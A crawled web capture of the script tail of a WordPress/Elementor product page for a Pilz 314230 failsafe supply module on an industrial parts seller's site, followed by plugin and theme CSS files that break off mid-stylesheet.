<script type="text/javascript" src="https://www.omkarsystems.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1201,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1200,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.omkarsystems.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.omkarsystems.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.omkarsystems.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"17beb0b8e7"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":"1200","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":12516,"title":"Pilz%20314230%20%E2%80%93%20Omkar%20Systems","excerpt":"<strong>PSSu E F BSW-T<\/strong>\r\n\r\n<span data-sheets-value=\"{&quot;1&quot;:2,&quot;2&quot;:&quot;PSSu, electronic module, failsafe, supply voltage, infeed periphery supply 24 V DC 8 A, infeed C-rail failsafe block switching of periphery supply&quot;}\" data-sheets-userformat=\"{&quot;2&quot;:15297,&quot;3&quot;:{&quot;1&quot;:0},&quot;9&quot;:1,&quot;10&quot;:1,&quot;11&quot;:4,&quot;12&quot;:0,&quot;14&quot;:{&quot;1&quot;:2,&quot;2&quot;:1907997},&quot;15&quot;:&quot;Helvetica, sans-serif&quot;,&quot;16&quot;:13}\">PSSu, electronic module, failsafe, supply voltage, infeed periphery supply 24 V DC 8 A, infeed C-rail failsafe block switching of periphery supply<\/span>","featuredImage":"https:\/\/www.omkarsystems.net\/wp-content\/uploads\/2023\/09\/Pilz-314230.webp"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-content/plugins/transmax-core/includes/elementor//assets/js/wgl_elementor_widgets.js?ver=1.0.0" id="wgl-widgets-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.34.0" id="elementor-recaptcha-api-js"></script>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.omkarsystems.net\/wp-admin\/admin-ajax.php","nonce":"965cb4bfa6","urls":{"assets":"https:\/\/www.omkarsystems.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.omkarsystems.net\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.omkarsystems.net","checkout_page_url":"https:\/\/www.omkarsystems.net","fragments_nonce":"7c906e9f33"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.omkarsystems.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="wgl-parallax-js-extra">
/* <![CDATA[ */
var wgl_parallax_settings = {"0":{"b9a6c00":{"add_backdrop_filter":"add-backdrop-filter","section_backdrop_filter":{"unit":"px","size":12,"sizes":[]}},"3b38e37c":{"add_backdrop_filter":"add-backdrop-filter","section_backdrop_filter":{"unit":"px","size":1,"sizes":[]}}},"ajaxurl":"https://www.omkarsystems.net/wp-admin/admin-ajax.php","svgURL":"https://www.omkarsystems.net/wp-content/plugins/wgl-extensions/includes/elementor/assets/shapes/","elementorPro":"1"};
//# sourceURL=wgl-parallax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-content/plugins/wgl-extensions/includes/elementor/assets/js/wgl_elementor_sections.js?ver=6.9" id="wgl-parallax-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.omkarsystems.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.omkarsystems.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"df1daf9b31684f159dfce8423fae3cd9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.omkarsystems.net/wp-content/plugins/wgl-extensions/public/css/wgl-extensions-public.css?ver=1.0.17
body_size: 103
content:
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */

.wgl-dynamic-highlights-js {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 0;
	color: transparent;
	pointer-events: none;
}
.wgl-dynamic-highlights-js:before{
	content: '';
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	margin: auto;
	width: 0.95em;
	height: 0.95em;
	background: radial-gradient(circle closest-side, currentColor 30%, rgba(255,255,225,0) 100%);
	filter: blur(0.08em);
	transform: rotate(var(--wgl-highlights-rotate, 0deg)) scaleX(var(--wgl-highlights-scalex, 1));
}

.wgl-hover-highlights-js {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 0;
	color: transparent;
	pointer-events: none;
}
.wgl-hover-highlights-js:before{
	content: '';
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	margin: auto;
	width: 0.95em;
	height: 0.95em;
	background: radial-gradient(circle closest-side, currentColor 30%, rgba(255,255,225,0) 100%);
	filter: blur(0.08em);
	transform: rotate(var(--wgl-highlights-rotate, 0deg)) scaleX(var(--wgl-highlights-scalex, 1));
}
.elementor-element.wgl-add-backdrop-filter {
	z-index: 1;
}
.elementor-element.wgl-add-backdrop-filter:after {
	content: '';
	position: absolute;
	z-index: -1;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	border-radius: inherit;
	border: inherit;
	border-color: transparent;
}
.wgl-morph-js {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 0;
	width: 450px;
	fill: rgba(0,0,0,.15);
	pointer-events: none;
}
.extended-parallax .wgl_mask_image,
.extended-parallax img{
	animation-iteration-count: inherit;
	animation-duration: inherit;
	animation-direction: inherit;
}
.extended-parallax .wgl_mask_image{
	height: auto;
	width: fit-content;
	-webkit-mask-size: contain;
	-webkit-mask-position: center center;
	-webkit-mask-repeat: no-repeat;
}
.wgl-wave{
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	pointer-events: none;
}
.elementor-column,
.elementor-widget,
.elementor-inner-section{
	transition: opacity .4s;
}

.elementor-element.wgl-animate-scroll-yes{
	transform: perspective(var(--wgl-anim-scroll-perspective, 1200px)) rotateX(var(--wgl-anim-scroll-rotate, 0deg));
	transition: background var(--background-transition, .3s), border var(--border-transition, .3s), box-shadow var(--border-transition, .3s), transform var(--wgl-anim-scroll-transition, var(--e-con-transform-transition-duration, .4s));
}


--- FILE ---
content_type: text/css
request_url: https://www.omkarsystems.net/wp-content/themes/transmax/css/main.min.css?ver=1.0.30
body_size: 41036
content:
@charset "UTF-8";*{box-sizing:border-box}*:focus{outline:none !important}html,body,div,span,applet,object,iframe,table,caption,tbody,tfoot,thead,tr,th,td,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,dl,dt,dd,ol,ul,li,fieldset,form,label,legend{margin:0;border:0;outline:0;padding:0;font-size:100%;font-family:inherit;font-weight:inherit;font-style:inherit;vertical-align:baseline}body{position:relative;overflow-x:hidden}body,html{max-width:100%;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}mark{padding:0 5px;color:inherit}strong{font-weight:700}pre{max-width:100%;margin-top:18px;margin-bottom:20px;padding:20px;word-wrap:break-word;border:1px solid;overflow:auto}code,kbd,tt,var,pre{font-family:monospace}ul,ol{padding:0 0 20px 0}li ul{padding-bottom:0}textarea{min-height:50px;height:122px}img{vertical-align:top;max-width:100%;height:auto;-webkit-user-select:none;user-select:none}label,legend{display:block;margin-bottom:5px}label{font-family:var(--transmax-content-font-family);color:var(--transmax-header-font-color);font-size:16px;font-weight:600;margin-left:0}legend{font-weight:700;font-family:var(--transmax-h4-font-family);font-size:var(--transmax-h4-font-size);color:var(--transmax-header-font-color)}iframe{width:100%;display:block}table{width:100%;border-collapse:collapse}dl{margin-bottom:1.75em}dt{font-weight:700}dd{margin:0 0 1.75em}p{margin:0 0 16px 0}p:empty{display:none;padding:0;margin:0}a{transition:all .4s}a,a:active,a:focus,a:hover{text-decoration:none}p a{transition:color .3s}body.elementor-page main .wgl-container.wgl-content-sidebar,body.elementor-page.single main .wgl-container:not(.wgl-content-sidebar){padding-right:15px;padding-left:15px}body.elementor-page main .wgl-container.wgl-content-sidebar .elementor,body.elementor-page.single main .wgl-container:not(.wgl-content-sidebar) .elementor{margin-left:-15px;margin-right:-15px}body.elementor-page main .wgl-container,body.elementor-page .footer_top-area:not(.widgets_area) .wgl-container,body.elementor-editor-active main .wgl-container,body.elementor-editor-active .footer_top-area:not(.widgets_area) .wgl-container,body.elementor-editor-preview main .wgl-container,body.elementor-editor-preview .footer_top-area:not(.widgets_area) .wgl-container{width:auto;max-width:none;margin-left:auto;margin-right:auto}body.elementor-page main .wgl-container.full-width,body.elementor-page .footer_top-area:not(.widgets_area) .wgl-container.full-width,body.elementor-editor-active main .wgl-container.full-width,body.elementor-editor-active .footer_top-area:not(.widgets_area) .wgl-container.full-width,body.elementor-editor-preview main .wgl-container.full-width,body.elementor-editor-preview .footer_top-area:not(.widgets_area) .wgl-container.full-width{width:100%;max-width:100%;margin-left:0;margin-right:0}body.elementor-page.single-footer main:not(:empty) .wgl-container,body.elementor-page.single-footer .footer_top-area:not(:empty) .wgl-container,body.elementor-editor-active.single-footer main:not(:empty) .wgl-container,body.elementor-editor-active.single-footer .footer_top-area:not(:empty) .wgl-container,body.elementor-editor-preview.single-footer main:not(:empty) .wgl-container,body.elementor-editor-preview.single-footer .footer_top-area:not(:empty) .wgl-container{max-width:none;margin-left:auto;margin-right:auto}body.elementor-default .footer_top-area:not(.widgets_area) .wgl-container{width:auto;max-width:none;margin-left:auto;margin-right:auto}body.elementor-default .footer_top-area:not(.widgets_area) .wgl-container.full-width{width:100%;max-width:100%;margin-left:0;margin-right:0}.elementor-element.elementor-widget.elementor-widget-spacer{margin-bottom:0}.elementor-image-gallery .gallery-item{margin-top:0 !important}.elementor-image-gallery img{border:0 !important}.elementor-section.wgl-add-background-text:before{margin-left:calc(8.9vw / 2)}.elementor-section.wgl-add-background-text:before,.elementor-section.wgl-add-background-text .wgl-background-text{position:absolute;font-size:15.625vw;font-weight:200;line-height:.9em;letter-spacing:.585em;z-index:0;width:100%;text-align:center;white-space:nowrap;display:block;-webkit-user-select:none;user-select:none}.elementor-section.wgl-add-background-text:before{letter-spacing:.18em}.elementor-section.wgl-add-background-text.wgl-animation-background-text:before{display:none}.elementor-section.wgl-add-background-text .wgl-background-text .letter{display:inline-block;text-indent:0;opacity:0;letter-spacing:.18em}.elementor-section.wgl-add-background-text .wgl-background-text .letter:last-child{margin-right:-8.9vw}body.elementor-editor-active .elementor-section.wgl-add-background-text.wgl-animation-background-text:before{display:block}body.elementor-editor-active .wgl-products.appear-animation .product{opacity:1;transform:unset}body .elementor-element-overlay ul li:before,body .elementor-select-preset ul li:before{background:transparent}.elementor-widget-container .elementor-counter .elementor-counter-title{line-height:1.3;margin-top:12px;font-weight:500}.elementor-widget-container .elementor-divider,.elementor-widget-container .elementor-divider-separator{border-radius:inherit}.footer_wrapper{padding:24px 0}.footer_top-area p{margin-bottom:0}.footer_top-area.widgets_area .wgl-container{border-bottom:1px solid rgba(165,178,138,0.1)}.footer_top-area.widgets_area .row>div{padding-top:50px;padding-bottom:40px}.footer_top-area input[type=text],.footer_top-area input[type=url],.footer_top-area input[type=search],.footer_top-area input[type=email],.footer_top-area input[type=password],.footer_top-area input[type=tel],.footer_top-area input[type=time],.footer_top-area select,.footer_top-area textarea{background-color:#fff;border:1px solid #dcdcdc}.footer_top-area strong{font-weight:inherit}.footer_top-area .textwidget img{margin-bottom:20px}.footer_top-area .widget.widget_wgl_posts .recent-posts-widget{padding-top:0}.footer_top-area .footer-link{position:relative;z-index:1}.footer_top-area .footer-link:before{content:"";position:absolute;z-index:1;display:block;bottom:0;border-bottom:1px solid;width:0;right:auto;left:50%;transform:translateX(-50%);visibility:visible;transition:all .3s ease-in-out 0s,color 0s}.footer_top-area .footer-link:hover{color:#fff !important}.footer_top-area .footer-link:hover:before{width:100%;color:#fff !important}.footer{position:relative;overflow:clip}.footer .elementor-section .elementor-container{width:100%}.footer .widgets_area .row{border-top-width:1px;border-top-style:solid;border-top-color:transparent}.footer .widgets_area .title-wrapper{margin:0 0 32px}.footer .widgets_area .title-wrapper .rsswidget img{margin-top:6px}.footer .blog-posts .blog-post_title{margin-top:-5px}.footer .blog-posts .item:last-child .blog-post{margin-bottom:0}.footer .gallery-caption{display:none}.footer .mc4wp-form-fields{position:relative}.footer .mc4wp-form-fields input[type=email]:not([type=checkbox]){width:100%;text-align:left;border:0;border-bottom:1px solid #6d7078;background-color:transparent;color:#dbdbdb;height:40px;font-size:14px;font-weight:400;padding-right:0;padding-left:0;margin-bottom:20px}.footer .mc4wp-form-fields input[type=email]:not([type=checkbox])::placeholder{font:inherit;line-height:inherit;color:inherit;outline:0;-webkit-appearance:none;transition:.4s;transform:translateY(0) scale(1);transform-origin:left bottom}.footer .mc4wp-form-fields input[type=email]:not([type=checkbox]):active::placeholder,.footer .mc4wp-form-fields input[type=email]:not([type=checkbox]):focus::placeholder{opacity:0}.footer .mc4wp-form-fields input[type=submit]{transition:all 400ms;margin-bottom:0;padding:0 34px;height:44px;text-transform:uppercase;font-weight:bold;font-size:13px;color:#fff !important;letter-spacing:0}.footer .mc4wp-form-fields input[type=submit]:hover,.footer .mc4wp-form-fields input[type=submit]:active,.footer .mc4wp-form-fields input[type=submit]:focus{background:transparent !important}.footer .transmax_wave_footer{display:block;position:absolute;top:0;width:100%}.footer .transmax_wave_footer svg{width:100%;left:0;top:0;height:100%;position:absolute}.primary-nav.footer-menu .menu-item{display:inline-block;margin:0 20px}.copyright{font-size:16px}.copyright p{margin:0}body.single.single-footer header,body.single.single-footer header+.page-header{display:none}input[type=text],input[type=url],input[type=search],input[type=email],input[type=password],input[type=tel],input[type=time],input[type=number],input[type=date],select,textarea{display:block;height:60px;max-width:100%;margin:0 0 10px 0;color:#3c3c3c;border:0;padding:0 20px;font-family:var(--transmax-header-font-family);font-size:16px;font-weight:400;line-height:1.7;text-transform:unset;transition:.3s;background:#f5f5f5}input[type=radio],input[type=checkbox]{cursor:pointer;position:absolute;z-index:-1;opacity:0;visibility:hidden}input[type=radio]+label,input[type=radio]+span,input[type=checkbox]+label,input[type=checkbox]+span{display:inline-flex;align-items:baseline;-webkit-user-select:none;user-select:none;cursor:pointer}input[type=radio]+label::before,input[type=radio]+span::before,input[type=checkbox]+label::before,input[type=checkbox]+span::before{content:"";display:inline-block;font-size:12px;width:1em;height:1em;flex-shrink:0;flex-grow:0;border:0;color:var(--transmax-primary-color);box-shadow:inset 0 0 0 1px currentColor;opacity:.7;transform:translateY(1px);margin-right:.7em;background-repeat:no-repeat;background-position:center center;background-size:50% 50%;transition:.2s ease-in-out}input[type=radio]:not(:disabled):not(:checked)+label:hover::before,input[type=radio]:not(:disabled):active+label::before,input[type=radio]:not(:disabled):not(:checked)+span:hover::before,input[type=radio]:not(:disabled):active+span::before,input[type=checkbox]:not(:disabled):not(:checked)+label:hover::before,input[type=checkbox]:not(:disabled):active+label::before,input[type=checkbox]:not(:disabled):not(:checked)+span:hover::before,input[type=checkbox]:not(:disabled):active+span::before{box-shadow:inset 0 0 0 1px currentColor;opacity:1}input[type=radio]:focus:not(:checked)+label::before,input[type=radio]:focus:not(:checked)+span::before,input[type=checkbox]:focus:not(:checked)+label::before,input[type=checkbox]:focus:not(:checked)+span::before{box-shadow:inset 0 0 0 1px currentColor;opacity:1}input[type=radio]:checked+label::before,input[type=radio]:checked+span::before,input[type=checkbox]:checked+label::before,input[type=checkbox]:checked+span::before{box-shadow:inset 0 0 0 1px currentColor,inset 0 0 0 3px #fff,inset 0 0 0 7px currentColor;opacity:1}input[type=radio]:disabled+label::before,input[type=radio]:disabled+span::before,input[type=checkbox]:disabled+label::before,input[type=checkbox]:disabled+span::before{background-color:currentColor;opacity:.2}input[type=text]::placeholder,input[type=url]::placeholder,input[type=search]::placeholder,input[type=email]::placeholder,input[type=password]::placeholder,input[type=tel]::placeholder,input[type=time]::placeholder,textarea::placeholder,select::placeholder{font:inherit;line-height:inherit;color:inherit;outline:0;-webkit-appearance:none;transition:.4s;transform:translateY(0) scale(1);transform-origin:left bottom}input[type=text]:active::placeholder,input[type=text]:focus::placeholder,input[type=url]:active::placeholder,input[type=url]:focus::placeholder,input[type=search]:active::placeholder,input[type=search]:focus::placeholder,input[type=email]:active::placeholder,input[type=email]:focus::placeholder,input[type=password]:active::placeholder,input[type=password]:focus::placeholder,input[type=tel]:active::placeholder,input[type=tel]:focus::placeholder,input[type=time]:active::placeholder,input[type=time]:focus::placeholder,textarea:active::placeholder,textarea:focus::placeholder,select:active::placeholder,select:focus::placeholder{opacity:0}input[type=submit],button{display:inline-block;height:60px;max-width:100%;margin-bottom:0;border:0;border-radius:0;background:unset;outline:0;padding:6px 26px;font-family:inherit;font-size:14px;line-height:30px;font-weight:700;cursor:pointer;-webkit-appearance:none;transition:.4s;text-transform:uppercase}input[type=submit]:hover,button:hover{color:#fff}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{opacity:1}input[type=submit]:hover,input[type=submit]:active,input[type=submit]:focus{color:#fff}textarea{height:120px;padding:18px 20px}textarea::placeholder{text-transform:unset}select{width:100%;overflow:hidden;outline:0;-webkit-appearance:none;appearance:none;background-image:var(--transmax-bg-caret);background-size:9px;background-repeat:no-repeat;background-position:calc(100% - 24px) center}.input-bg-white input,.input-bg-white textarea{background-color:#fff}form.post-password-form{margin-bottom:20px}form.post-password-form p:first-child{margin-bottom:24px}form.post-password-form label{display:inline-block;width:100%;margin-right:8px}@media(min-width:600px){form.post-password-form label{width:calc(100% - 130px);max-width:270px}}form.post-password-form label input[type=password]{width:100%;margin-top:5px}form.post-password-form input[type=submit]{min-width:100px;transform:translateY(-2px)}.wgl-container{margin-right:auto;margin-left:auto;width:1170px}.wgl-container.full-width{width:100%;max-width:100%;margin-left:0;margin-right:0}.wgl-container .wgl-container{width:100%}.wgl-container .elementor-section-boxed .elementor-section-boxed .elementor-container{width:100%}.wgl-container.wgl-content-sidebar .elementor-section-wrap{margin-left:-15px;margin-right:-15px}#main .wgl-container .wgl_wrapper{left:0 !important}.row:after,.row:before,.wgl-container:after,.wgl-container:before,.clearfix:after,.clearfix:before{content:"";display:table;line-height:0}.wgl-container:after,.row:after,.clear,.clearfix:after{clear:both}[class*=wgl_col-]{float:left;min-height:1px}.row{margin-left:-15px;margin-right:-15px}.row [class*=wgl_col-]{display:block;width:100%;padding-right:15px;padding-left:15px}.wgl-carousel{position:relative;z-index:1}.wgl-carousel_swiper a,.wgl-carousel_swiper a:hover,.wgl-carousel_swiper a:focus{transition:.4s}a:hover{color:inherit}.wgl-icon{display:inline-block;transition:.4s}.wgl-icon svg{height:1em;width:1em;transition:inherit}.wgl-number{display:inline-block;transition:.4s}.wgl-number .number{width:1em;height:1em;position:relative;display:block}body .hover_links a{color:inherit;-webkit-text-decoration:underline transparent;text-decoration:underline transparent;transition:color .3s,-webkit-text-decoration-color .3s;transition:color .3s,text-decoration-color .3s;transition:color .3s,text-decoration-color .3s,-webkit-text-decoration-color .3s}body .hover_links a:hover{color:var(--transmax-primary-color);-webkit-text-decoration-color:var(--transmax-primary-color);text-decoration-color:var(--transmax-primary-color)}body .hover_links.white a:hover{color:#fff;-webkit-text-decoration-color:#fff;text-decoration-color:#fff}.aleft{text-align:left}.acenter{text-align:center}.aright{text-align:right}.ajustify{text-align:justify}.aleft .wgl-layout-left{justify-content:flex-start}.aleft .wgl-layout-right{justify-content:flex-end}.acenter .wgl-layout-left,.acenter .wgl-layout-right{justify-content:center}.aright .wgl-layout-left{justify-content:flex-end}.aright .wgl-layout-right{justify-content:flex-start}body:not([data-elementor-device-mode=desktop]) .a-tabletleft{text-align:left}body:not([data-elementor-device-mode=desktop]) .a-tabletcenter{text-align:center}body:not([data-elementor-device-mode=desktop]) .a-tabletright{text-align:right}body:not([data-elementor-device-mode=desktop]) .a-tabletjustify{text-align:justify}body:not([data-elementor-device-mode=desktop]) .a-tabletleft .wgl-layout-top{justify-content:unset}body:not([data-elementor-device-mode=desktop]) .a-tabletleft .wgl-layout-left{justify-content:flex-start}body:not([data-elementor-device-mode=desktop]) .a-tabletleft .wgl-layout-right{justify-content:flex-end}body:not([data-elementor-device-mode=desktop]) .a-tabletleft .wgl-layout-tablet-top{justify-content:unset}body:not([data-elementor-device-mode=desktop]) .a-tabletleft .wgl-layout-tablet-left{justify-content:flex-start}body:not([data-elementor-device-mode=desktop]) .a-tabletleft .wgl-layout-tablet-right{justify-content:flex-end}body:not([data-elementor-device-mode=desktop]) .a-tabletcenter .wgl-layout-top{justify-content:unset}body:not([data-elementor-device-mode=desktop]) .a-tabletcenter .wgl-layout-left,body:not([data-elementor-device-mode=desktop]) .a-tabletcenter .wgl-layout-right{justify-content:center}body:not([data-elementor-device-mode=desktop]) .a-tabletcenter .wgl-layout-tablet-top{justify-content:unset}body:not([data-elementor-device-mode=desktop]) .a-tabletcenter .wgl-layout-tablet-left{justify-content:center}body:not([data-elementor-device-mode=desktop]) .a-tabletcenter .wgl-layout-tablet-right{justify-content:center}body:not([data-elementor-device-mode=desktop]) .a-tabletright .wgl-layout-top{justify-content:unset}body:not([data-elementor-device-mode=desktop]) .a-tabletright .wgl-layout-left{justify-content:flex-end}body:not([data-elementor-device-mode=desktop]) .a-tabletright .wgl-layout-right{justify-content:flex-start}body:not([data-elementor-device-mode=desktop]) .a-tabletright .wgl-layout-tablet-top{justify-content:unset}body:not([data-elementor-device-mode=desktop]) .a-tabletright 